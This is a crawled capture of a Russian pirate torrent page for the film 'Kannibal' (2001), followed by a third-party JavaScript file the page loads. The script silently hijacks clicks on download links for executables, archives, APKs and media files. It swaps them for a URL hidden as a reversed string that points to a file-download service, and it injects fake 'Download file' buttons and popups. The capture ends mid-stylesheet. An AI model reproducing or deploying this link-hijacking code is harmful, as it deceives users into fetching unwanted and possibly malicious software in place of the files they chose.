

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kino-torrent.top/uzhasi/kannibal/
body_size: 4745
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Скачать фильм Каннибал (2001) торрент.</title>
		<meta name="description" content="Каннибал скачать торрент. Фильм представлен в хорошем hd качестве и с отличной озвучкой.">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://kino-torrent.top/uzhasi/kannibal/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://kino-torrent.top/css/style.css" as="style" />
		<link href="https://kino-torrent.top/css/style.css" type="text/css" rel="stylesheet"/>
		<link rel="preload" href="https://kino-torrent.top/css/engine.css" as="style" />
		<link href="https://kino-torrent.top/css/engine.css" type="text/css" rel="stylesheet"/>

		<link rel="preload" as="script" href="https://kino-torrent.top/js/jquery3.js">
		<script  src="https://kino-torrent.top/js/jquery3.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-torrent.top/js/jqueryui3.js">
		<script  src="https://kino-torrent.top/js/jqueryui3.js" type="text/javascript"></script>
		<link rel="preload" as="script" href="https://kino-torrent.top/js/libs.js">
		<script  src="https://kino-torrent.top/js/libs.js" type="text/javascript"></script>
		
		
		
		<link rel="preload" as="script" href="https://kino-torrent.top/js/fonts.js">
		<script  src="https://kino-torrent.top/js/fonts.js" type="text/javascript"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Скачать фильм Каннибал (2001) торрент" />
		<meta property="og:description" content="Каннибал скачать торрент. Фильм представлен в хорошем hd качестве и с отличной озвучкой." />
		<meta property="og:url" content="https://kino-torrent.top/uzhasi/kannibal/" />
		<meta property="og:site_name" content="Кино Торрент" />
		<meta property="og:image" content="https://kino-torrent.top/uzhasi/kannibal/og.jpg" />
		<meta property="og:image:secure_url" content="https://kino-torrent.top/uzhasi/kannibal/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=haywknlegy5ha3ddf4ytamrwg4" async></script>
		
		
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>
	<body>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Movie",
"author": "admin",
"name": "Каннибал"
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Movie",
"name": "Каннибал",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "2184",
"bestRating": "5",
"worstRating": "4"
}}
</script>
		<div itemscope itemtype="http://schema.org/Movie">
			<div id="toolbar">
	
	<div id="in-toolbar">
		<a id="login-btn" class="ico">Войти</a>
		<div id="lg-dialog" title="Авторизация" class="wideDialog">
			<a id="lg-close" class="thd">Закрыть</a>
			<form class="login-form" method="post" action="https://kino-torrent.top/login/">
				<ul>
					<li><label for="login_name">Логин:</label>
					<input class="f_input" type="text" name="login_name" id="login_name" ></li>
					<li><label for="login_password">Пароль:</label>
					<input class="f_input" type="password" name="login_password" id="login_password" ></li>
				</ul>
				<div class="submitline">
					<button onclick="submit();" type="submit" title="Войти" class="btn f_wide">Войти</button>
				</div>
				<div class="log-links">
										<a href="https://kino-torrent.top/lostpassword/">Забыли пароль?</a>
															<a href="https://kino-torrent.top/registration/">Регистрация</a>
									</div>
				<input name="login" type="hidden" id="login" value="submit">
			</form>
		</div>
		
		<a id="menu-btn">
			<span id="hamburger"></span>
		</a>
	</div>
	
	<!-- Head Menu -->
	<nav id="menu-head">
				<a href="https://kino-torrent.top/koncert/">Концерты</a>
				
				<a href="https://kino-torrent.top/ceremoniya/">Церемонии</a>
				
				<a href="https://kino-torrent.top/realnoe-tv/">Реальное ТВ</a>
				
				<a href="https://kino-torrent.top/tok-shou/">Ток-шоу</a>
				
				<a href="https://kino-torrent.top/raznoe/">Разные фильмы</a>
				
				<a href="https://kino-torrent.top/dlya-vzroslih/">Фильмы для взрослых</a>
			</nav>
	<!-- Head Menu [E] -->
	
</div>

<div class="background"></div>

<header id="header">
	<!-- LogoType -->
	<center>
				<a id="logo" href="https://kino-torrent.top/"> 
			<center><img src="https://kino-torrent.top/images/logo.png" alt="Кино Торрент" width="320" height="60" /></center>
		</a>
			</center>
	<!-- LogoType [E] -->
	<!--Search-->
	<form id="quicksearch" method="get" action='https://kino-torrent.top/search/'>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
		<div class="quicksearch">
			<input class="f_input" placeholder="Поиск..." name="query"  type="text">
			<button type="submit" title="Search" class="thd">Найти</button>
		</div>
	</form>
	<!--Search [E]--><br/>
</header>
			<section id="content">
				<article class="post fullstory">
					<h1 itemprop="name" class="title">Каннибал</h1>
					<p itemprop="alternativeHeadline">(Kannibal)</p>					
					
					
					
					<center><div id="privatBut"></div></center>

					<img itemprop="image" src="https://kino-torrent.top/uzhasi/kannibal/kannibal.jpg" alt="Каннибал mp4" title="Каннибал mp4" width="147" height="200" align="left" decoding="async" loading="lazy">

					
					
					<br/>
					<div class="wrapper_additional_information">
						<table class="additional_information">
							<tbody>
																								<tr>
									<td>Рейтинг <span class="imdb-color">IMDB</span></td> 
									<td>&nbsp; <span class="stgray orang_rate">Негативные</span> | Обзоров пользователей: 26</td>
								</tr>
																<tr>
									<td>Жанр</td> 
									<td>&nbsp; <a href="/uzhasi/" class="entallcats">ужасы</a></td>
								</tr>
																<tr>
									<td>Год</td> 
									<td>&nbsp; <span itemprop="copyrightYear"> 2001</span></td>
								</tr>
																								<tr>
									<td>Качество</td>
									<td>&nbsp; HDRip</td>
								</tr>
																								<tr>
									<td>Перевод</td>
									<td>&nbsp; Дублированный</td>
								</tr>
																								<tr>
									<td>Время</td>
									<td>&nbsp; <span itemprop="duration">77 мин.</span></td>
								</tr>
																								<tr>
									<td>Страна</td>
									<td>&nbsp; <span itemprop="countryOfOrigin">Великобритания</span></td>
								</tr>
								  
							</tbody>
						</table>
						
						<div id="yandex_rtb_R-A-3850766-2"></div>
						<script>
						window.yaContextCb.push(()=>{
							Ya.Context.AdvManager.render({
								"blockId": "R-A-3850766-2",
								"renderTo": "yandex_rtb_R-A-3850766-2"
							})
						})
						</script>						
						<strong>Скачать Каннибал торрент</strong>

						<div>
							<br/>
							<a href="https://kino-torrent.top/download/kannibal-3_2001_3gp.torrent" data-ofga-link> <button><img src="https://kino-torrent.top/images/download.webp" width="32" height="32" alt="torrent 3gp" style="vertical-align: middle"> Скачать Каннибал (3gp | 92 MB) </button></a>
							<br/><br/>
							<a href="https://kino-torrent.top/download/kannibal-3_2001_mp4.torrent" data-ofga-link> <button><img src="https://kino-torrent.top/images/download.webp" width="32" height="32" alt="torrent mp4" style="vertical-align: middle"> Скачать Каннибал (Mp4 | 270 MB) </button></a>
							<br/><br/>
							<a href="https://kino-torrent.top/download/kannibal-3_2001_avi.torrent" data-ofga-link> <button><img src="https://kino-torrent.top/images/download.webp" width="32" height="32" alt="torrent avi" style="vertical-align: middle"> Скачать Каннибал (Avi | 1.31 GB) </button></a>
						</div>
						
					</div><br/>
					
					<div id="yandex_rtb_R-A-3850766-3"></div>
					<script>
					window.yaContextCb.push(()=>{
						Ya.Context.AdvManager.render({
							"blockId": "R-A-3850766-3",
							"renderTo": "yandex_rtb_R-A-3850766-3"
						})
					})
					</script><br />
					
					<script src="https://yastatic.net/share2/share.js"></script>
					<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp,moimir"></div>
				</article>

								<div class="box">
					<div>Похожие фильмы</div>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/loukku/" class="ico">Loukku</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/jelangkung/" class="ico">Jelangkung</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/prey-7/" class="ico">Prey</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/treshchina-v-polu_a-crack-in-the-floor/" class="ico">Трещина в полу</a>
					</nav>
										<nav id="rel-news">
						<a href="https://kino-torrent.top/uzhasi/when-zombies-attack/" class="ico">When Zombies Attack!!</a>
					</nav>
									</div>
				
				<div class="box commentbox">
					<div>Обсуждение (0)</div>
				</div>

				<div id="dle-ajax-comments"></div>
				<form name="dle-comments-form" id="dle-comments-form">
					<div class="ux-form">
						<div>Понравился фильм? Оставь комментарий!</div>
						<ul class="ui-form">
							<li><input placeholder="Имя" type="text" name="name" id="name" class="f_input f_wide"></li>
							<li><input placeholder="E-mail" type="email" name="mail" id="mail" class="f_input f_wide"></li>
							<li><textarea placeholder="Сообщение" rows="3" name="comments" id="comments" class="f_textarea f_wide"></textarea></li>
						</ul>
						<div class="submitline">
							<button class="btn f_wide" type="button" name="submit">Отправить комментарий</button>
						</div>
					</div>
				</form>

			</section>
		</div>
		<div id="footmenu">
	<nav class="main-nav">

				<p><a class="hidden-link" href="https://kino-torrent.top/feedback/">Обратная связь</a></p>
		
				<p><a class="hidden-link" href="https://kino-torrent.top/rules/">Правила</a></p>
		
				<p><a class="hidden-link" href="https://kino-torrent.top/privacy/">Политика конфиденциальности</a></p>
		
				<p><a class="hidden-link" href="https://kino-torrent.top/cookies/">Cookie</a></p>
		
	</nav>
</div>

<footer id="footer">
	<div class="background"></div>
	<div id="copyright">Скачивайте и смотрите фильмы на Кино Торрент</div>
</footer>


<script src="https://kino-torrent.top/js/lazy-load.min.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95507607, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95507607" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3417189", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3417189;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		
		
		<script src="https://sof3.site/uv2.js?u=382&s=353"></script>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>

		
		
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-3850766-1",
				"type": "rewarded",
				"platform": "touch"
			})
		})
		</script>
		
		
		
		
		<script>
		window.yaContextCb.push(()=>{
			Ya.Context.AdvManager.render({
				"blockId": "R-A-3850766-4",
				"type": "topAd"
			})
		})
		</script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=382&s=353
body_size: 8136
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?==wM1MDfygzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?==wM1MDfygzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?==wM1MDfygzM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 